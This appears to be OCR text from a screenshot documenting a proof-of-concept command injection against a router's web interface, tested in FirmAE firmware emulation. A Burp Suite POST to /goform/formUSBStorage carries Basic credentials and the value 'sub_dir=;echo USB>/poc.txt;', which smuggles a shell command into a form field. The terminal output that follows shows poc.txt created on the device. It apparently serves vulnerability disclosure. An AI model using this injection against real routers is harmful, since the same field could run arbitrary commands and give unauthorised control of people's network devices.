 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▾ > | ▾ Target:
Request
Raw Params Headers Hex
POST /goform/formUSBStorage HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/adv_wireless.asp
Upgrade-Insecure-Requests: 1
sub_dir=;echo USB>/poc.txt;
Response
Raw Headers Hex HTML
HTTP/1.0 200 OK
Server: Boa/0.94.14rc21
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<body class="background"
onLoad=document.location.rep
ml")></html>
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... ×
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro tmp dev web linuxrc
sys poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
USB
#
#